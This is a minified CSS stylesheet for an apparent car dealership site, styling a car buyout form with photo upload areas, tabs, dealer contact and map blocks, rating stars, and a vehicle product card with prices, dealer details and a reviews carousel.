 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:220px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:510px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:220px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.tires {height:180px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:370px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-docs {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:300px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:48%; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:120px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview {width:48%; height:120px; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview:nth-child(2n) {margin-right:0}
 .buyout-modal__footer .step-info {margin:20px 0; display:block}
 .buyout-modal__footer .prev-button {width:240px; display:block; margin:0 auto}
 .buyout-modal__footer .next-button {display:block; margin:0 auto}
 .buyout-modal__footer .submit-button {display:block; margin:0 auto}
}
.buyout-tabs {margin:25px 0}
.buyout-tabs-list {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; z-index:0}
@media (max-width:1023px) {.buyout-tabs-list {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.buyout-tabs-list .tab-switcher {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.buyout-tabs-list .tab-switcher {margin:15px 0}
 .buyout-tabs-list .tab-switcher span {padding-left:5px}
}
.buyout-tabs-list .tab-switcher-button {position:relative; width:100px; min-width:100px; height:50px; background:#da291c; border-radius:30px; cursor:pointer}
.buyout-tabs-list .tab-switcher-button::before {content:""; position:absolute; display:block; width:46px; height:46px; left:unset; right:1px; top:1px; background:#fff; border:1px solid #e2e2e2; border-radius:50%; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.25),-2px 2px 6px rgba(0,0,0,0.15); box-shadow:0 1px 1px rgba(0,0,0,0.25),-2px 2px 6px rgba(0,0,0,0.15); -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .tab-switcher-button.active::before {right:unset; left:1px}
.buyout-tabs-list .buyout-tab {width:49%}
@media (max-width:1023px) {.buyout-tabs-list .buyout-tab {width:100%; min-width:100%; margin:15px 0}
 .buyout-tabs-list .buyout-tab span {padding-left:5px}
}
.buyout-tabs-list .buyout-tab-title {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:100%; padding:0 30px; background:#fff; color:#98a9af; font-weight:bold; font-size:20px; line-height:24px; text-align:center; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.buyout-tabs-list .buyout-tab-title {width:auto; font-size:18px; line-height:21px}
}
.buyout-tabs-list .buyout-tab-title.active {color:#da291c; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .buyout-tab-title span {font-size:27px}
.buyout-tabs-list .buyout-tab.active .buyout-tab-title {background:#da291c; border-color:#da291c; color:#fff}
.buyout-tabs-list .buyout-tab.active .buyout-tab-subtitle {color:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .buyout-tab-subtitle {font-weight:400; font-size:14px; line-height:130%; color:#98a9af; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-content:not(.active) {display:none}
.contacts__block-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.contacts__dealer-block {width:35%}
@media (max-width:1023px) {.contacts__dealer-block {width:100%}
}
.contacts__map-block {width:65%; overflow:hidden}
@media (max-width:1023px) {.contacts__map-block {width:100%}
}
.contacts__map-block .simple-map {width:100%; height:100%; min-height:300px}
@media (max-width:1023px) {.contacts__map-block .simple-map {height:525px; margin-top:30px}
}
@media (max-width:767px) {.contacts__map-block .simple-map {height:325px}
}
.contacts__dealer-item-wrap {margin-right:6px}
@media (max-width:1023px) {.contacts__dealer-item-wrap {margin-right:0}
}
.contacts__dealer-item {border-radius:6px; padding:24px; -webkit-transition:0.2s all; -o-transition:0.2s all; transition:0.2s all}
@media (max-width:1023px) {.contacts__dealer-item {margin:6px 0}
}
.contacts__dealer-item.active {background:#f5f7fa}
.contacts__dealer-item.active .btns .btn.show-map {background:#da291c !important; border-color:#da291c !important; color:#fff !important}
.contacts__dealer-item .h2 {color:#131313; font-weight:bold; font-size:18px; line-height:24px; margin-bottom:16px}
.contacts__dealer-item .btns {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.contacts__dealer-item .btns .btn {-webkit-transition:0.2s all; -o-transition:0.2s all; transition:0.2s all; margin-top:12px}
@media (max-width:767px) {.contacts__dealer-item .btns .btn {width:100%}
}
.contacts__dealer-item .btns .btn:first-child {margin-right:24px}
@media (max-width:767px) {.contacts__dealer-item .btns .btn:first-child {margin-right:0}
}
.contacts__dealer-item .btns .btn:hover {background:#da291c !important; border-color:#da291c !important; color:#fff !important}
.contacts__dealer-item .btns .btn.show-map {background:#f5f7fa}
.contacts__dealer-item .btns .btn.route-map {border-color:#cbcbcb; background:transparent}
.dealer__mark {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:5px}
@media (max-width:767px) {.dealer__mark {margin-top:20px}
}
.rating {display:-webkit-box; display:-ms-flexbox; display:flex; margin-right:20px}
.rating__stars {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-right:10px}
.rating__star:not(:last-child) {margin-right:2px}
.simple-page .contacts_block .vcard .rating__star svg {width:20px; height:20px; fill:#f2c94c; stroke:#0000}
.simple-page .contacts_block .vcard .rating__star.disabled svg {fill:#edf1f2}
.rating__mark {font-weight:700; font-size:14px}
.centers__reviews {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; font-size:14px}
.tooltip {-webkit-box-flex:0; -ms-flex:0 0 14px; flex:0 0 14px; height:14px; width:14px; position:relative; margin-left:4px}
.tooltip__wrap {position:absolute; top:100%; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); width:250px; padding:20px; background-color:#fff; border-radius:10px; text-align:center; z-index:3; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s; opacity:0; pointer-events:none}
.tooltip__icon:hover + .tooltip__wrap {opacity:1}
.car-card .section h1 {margin-bottom:0}
@media (max-width:767px) {.car-card .product-card__title {padding-right:0}
}
.car-card .product-card__left {width:62%}
@media (max-width:1023px) {.car-card .product-card__left {width:100%; max-width:none}
}
.car-card .product-card__right {position:relative; width:calc(38% - 60px); margin-left:60px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.car-card .product-card__right {width:100%; margin:0}
}
@media (max-width:767px) {.car-card .product-card__right {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.car-card .product-card__right .credit {width:100%; margin-top:-30px; font-size:14px}
}
@media (max-width:1023px) {.car-card .product-card.line__name {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__name {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
}
.car-card .product-card.line__name .product-card__price {margin:0}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price {margin-top:20px; width:100%}
}
.car-card .product-card.line__name .product-card__price_alt {font-size:16px; line-height:24px; color:#da291c; border-bottom:1px dashed #da291c; width:-webkit-fit-content; width:-moz-fit-content; width:fit-content; cursor:pointer; position:relative; margin-top:-20px}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_alt {margin-top:0}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_current {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.car-card .product-card.line__name .product-card__price_modal {position:absolute; width:340px; background-color:#ffffff; border:1px solid #e0e0e0; -webkit-box-sizing:border-box; box-sizing:border-box; border-radius:5px; padding:20px; left:0; top:30px; color:#000000; cursor:auto; display:none}
.car-card .product-card.line__name .product-card__price_modal .pm__title {font-size:16px; line-height:19px; font-weight:500}
.car-card .product-card.line__name .product-card__price_modal .pm__content_line {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__name .product-card__price_modal .pm__content_line label {font-size:18px; line-height:22px; width:180px; -ms-flex-negative:0; flex-shrink:0; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.car-card .product-card.line__name .product-card__price_modal .pm__content_line .descr {font-size:14px; line-height:19px; color:#828282}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; display:-webkit-box; display:-ms-flexbox; display:flex}
}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner .old {margin-left:0}
}
.car-card .product-card.line__name .product-card__price_inner .credit {min-height:15px; text-align:right}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner .credit {min-height:0; text-align:left}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_additional {margin:10px 0}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_additional .credit {-webkit-transform:translateX(55px); -ms-transform:translateX(55px); transform:translateX(55px); font-size:13px}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price .new {line-height:28px}
}
.car-card .product-card.line__name .product-card__icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__icons {position:absolute; right:0; top:14px}
}
.car-card .product-card.line__name .product-card__icons .offer__share,.car-card .product-card.line__name .product-card__icons .offer__favourite,.car-card .product-card.line__name .product-card__icons .offer__compare {position:relative; padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; width:20px; margin:0; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin-left:8px; padding-top:10px; cursor:pointer}
.car-card .product-card.line__name .product-card__icons .offer__share svg,.car-card .product-card.line__name .product-card__icons .offer__favourite svg,.car-card .product-card.line__name .product-card__icons .offer__compare svg {height:32px; fill:none; stroke:#98a9af}
.car-card .product-card.line__name .product-card__icons .offer__share.active svg,.car-card .product-card.line__name .product-card__icons .offer__share:hover svg,.car-card .product-card.line__name .product-card__icons .offer__favourite.active svg,.car-card .product-card.line__name .product-card__icons .offer__favourite:hover svg,.car-card .product-card.line__name .product-card__icons .offer__compare.active svg,.car-card .product-card.line__name .product-card__icons .offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.car-card .product-card.line__name .product-card__icons .offer__share .tooltip,.car-card .product-card.line__name .product-card__icons .offer__favourite .tooltip,.car-card .product-card.line__name .product-card__icons .offer__compare .tooltip {display:none; position:absolute; top:-15px; width:auto; height:auto; white-space:nowrap; color:#fff; background:rgba(0,0,0,0.8); padding:5px 10px; border-radius:10px; font-size:12px}
.car-card .product-card.line__name .product-card__icons .offer__compare svg {stroke-width:3px}
@media (max-width:767px) {.car-card .product-card.line__name .product-card .price-line {width:100%}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card .price-line__price-type {margin:auto; left:0; right:0; width:132px}
}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__buttons .button {width:100%}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__buttons .button {width:100%; max-width:400px; margin:0 auto 6px}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__buttons .button.button_red {width:100%; max-width:400px; margin:0 auto 6px}
}
.car-card .product-card.line__general .product-card__right {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.car-card .product-card.line__general .product-card__right .product-info__benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; overflow:hidden; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; margin-top:50px}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__benefits {max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_item {min-width:40%; max-width:50%; width:-webkit-min-content; width:-moz-min-content; width:min-content; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:24px}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__benefits_item {min-width:50%; max-height:53px}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_item .bf__text {font-size:14px; line-height:17px; margin-left:18px}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__benefits_item .bf__text {font-size:12px; line-height:14px}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_more {cursor:pointer; text-align:center}
.car-card .product-card.line__general .product-card__right .product-info__benefits_more svg {width:11px; height:6px; margin-left:10px; fill:none; stroke:#000000}
.car-card .product-card.line__general .product-card__right .product-info__state {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__state {width:100%; max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__state_right {margin-left:16px}
.car-card .product-card.line__general .product-card__right .product-info__state_text {font-size:14px; line-height:21px}
.car-card .product-card.line__general .product-card__right .product-info__state_link {color:#828282; text-decoration:underline; font-size:14px; line-height:21px}
.car-card .product-card.line__general .product-card__right .product-info__state_link .loading:after {content:""; display:inline-block; background:url(/_assets/img/style/ajax-load.gif); background-size:contain; background-repeat:no-repeat; width:16px; height:16px; position:absolute; margin-left:4px; margin-top:4px}
.car-card .product-card.line__general .product-card__right .product-info__card {margin-top:30px; border:1px solid #e0e0e0; -webkit-box-sizing:border-box; box-sizing:border-box; border-radius:5px; padding:16px 12px}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__card {width:100%; max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_text {font-size:14px; line-height:17px; color:#000000}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare {padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; width:20px; margin:0; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin-left:8px; cursor:pointer}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare svg {height:20px; fill:none; stroke:#98a9af; stroke-width:1px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share:hover svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite:hover svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare svg {stroke-width:4px}

.car-card .product-card.line__general .product-card__right .product-info__card .bc__price {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:16px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_img {-ms-flex-preferred-size:30%; flex-basis:30%}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_img img {border-radius:5px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -ms-flex-preferred-size:65%; flex-basis:65%}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {-webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_cur {font-weight:900; font-size:24px; line-height:38px; color:#da291c}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_cur {font-size:20px}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_old {font-size:18px; line-height:28px; color:#828282; text-decoration:line-through}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_old {font-size:16px}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_credit {font-size:12px; line-height:24px; color:#2c2c2c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_ext {font-size:12px; line-height:20px; color:#da291c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line label {font-size:18px; line-height:22px; width:180px; -ms-flex-negative:0; flex-shrink:0; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line .descr {font-size:14px; line-height:19px; color:#828282}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:10px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_left {margin-right:30px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_name {font-weight:bold; font-size:16px; line-height:22px; color:#131313}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_adr {font-weight:bold; font-size:14px; line-height:20px; color:#131313}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_title {font-size:12px; line-height:14px; text-transform:uppercase; color:#98a9af}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone {font-weight:bold; font-size:16px; line-height:22px; color:#da291c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone a {white-space:nowrap}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone a {font-size:12px}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-top:30px; gap:10px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__button__credit-text {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__button .button {width:100%}
.car-card .product-card.line__contacts {background-color:#f5f7fa}
.car-card .product-card.line__contacts .product-card__left {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 0 10px 10px; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__left {padding:10px}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__left {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.car-card .product-card.line__contacts .product-card__right {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 20px 10px 0}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__right {padding:10px}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__right {-webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_col {width:100%}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_col {width:50%}
}
.car-card .product-card.line__contacts .product-card__contact_name {font-weight:bold; font-size:18px; line-height:24px; color:#131313}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_name {width:100%; -webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_name {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_name {width:100%; margin-bottom:16px}
}
.car-card .product-card.line__contacts .product-card__contact_addr {font-weight:bold; font-size:18px; line-height:24px; color:#131313}
.car-card .product-card.line__contacts .product-card__contact_addr svg {fill:#98a9af; display:inline; width:12px; height:16px}
.car-card .product-card.line__contacts .product-card__contact_addr br {display:none}
.car-card .product-card.line__contacts .product-card__contact_tomap {margin-left:16px; font-size:12px; line-height:14px; -webkit-text-decoration-line:underline; text-decoration-line:underline; color:#828282; margin-bottom:3px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_tomap {margin-left:0}
}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_link {-webkit-box-ordinal-group:4; -ms-flex-order:3; order:3}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_link {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
.car-card .product-card.line__contacts .product-card__contact_btn {margin-left:auto}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_btn {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; width:100%}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_btn {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0; margin-left:0}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_btn {width:100%}
}
.car-card .product-card.line__contacts .product-card__contact_btn .button {width:100%; margin-top:0}
.car-card .product-card.line__contacts .product-card__contact_btn .button:last-child {border:1px solid #131313; margin-top:8px}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_btn .button:last-child {margin-top:0}
}
.car-card .product-card.line__contacts .product-card__contact_button svg {fill:none; stroke:#ffffff; width:15px; height:15px; stroke-width:2px; margin-bottom:-2px}
.car-card .product-card.line__contacts .product-card__contact_phone {white-space:nowrap}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_phone {text-align:right}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_phone {text-align:left}
}
.car-card .product-card.line__contacts .product-card__contact_grade {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars {display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars_star.active svg {fill:#eed345}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__review {width:100%; text-align:right; padding-top:5px}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_grade .cg__review {padding-right:0}
}
.car-card .product-card.line__reviews {position:relative; display:block; width:65%; margin-top:18px; margin-bottom:60px}
@media (max-width:1365px) {.car-card .product-card.line__reviews {width:55%}
}
@media (max-width:1023px) {.car-card .product-card.line__reviews {width:50%}
}
@media (max-width:767px) {.car-card .product-card.line__reviews {width:100%; margin-top:0}
}
.car-card .product-card.line__reviews .reviews-title {font-weight:bold; font-size:32px; line-height:38px; color:#2c2c2c; margin-left:15px; margin-bottom:20px}
.car-card .product-card.line__reviews .product-card__reviews_item {padding:20px 30px; border:1px solid #e2e2e2; border-radius:12px; margin:10px 15px; min-height:300px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews_item {margin:5px}
}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_photo {margin-right:10px}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_photo img {width:50px; height:50px; -o-object-fit:contain; object-fit:contain}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_name {font-size:18px; line-height:24px; color:#2c2c2c; width:-webkit-min-content; width:-moz-min-content; width:min-content}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars {display:-webkit-box; display:-ms-flexbox; display:flex; margin-top:20px}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars_star.active svg {fill:#eed345}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__descr {font-size:18px; line-height:24px; color:#000000; margin-top:16px; overflow:auto; padding-right:6px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews .owl-stage-outer {overflow:visible}
}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav {display:-webkit-box; display:-ms-flexbox; display:flex; position:absolute; height:auto; width:auto; left:unset; top:-15px; right:15px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews .owl-nav {display:none}
}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; width:40px; height:40px; background:#fff; border:1px solid #e2e2e2; border-radius:0 5px 5px 0; color:#2c2c2c}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button span {font-size:0; position:relative; width:16px; height:16px; border-bottom:2px solid #2c2c2c; border-right:2px solid #2c2c2c; margin-left:-6px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button.owl-prev {margin-right:-1px}
.car-card .product-card.line__map {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; width:30%; margin-bottom:60px; background:#f6f7fb; border-radius:5px; overflow:hidden}
@media (max-width:1365px) {.car-card .product-card.line__map {width:40%}
}
@media (max-width:1023px) {.car-card .product-card.line__map {width:45%}
}
@media (max-width:767px) {.car-card .product-card.line__map {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin-top:0}
}
.car-card .product-card.line__map .product-card__col {width:100%; padding:24px 24px 0 24px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col {width:100%}
}
.car-card .product-card.line__map .product-card__col1 {padding-right:30px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col1 {padding:0; margin-bottom:16px}
}
.car-card .product-card.line__map .product-card__col_title {font-weight:bold; font-size:32px; line-height:38px; color:#2c2c2c; margin-bottom:20px}
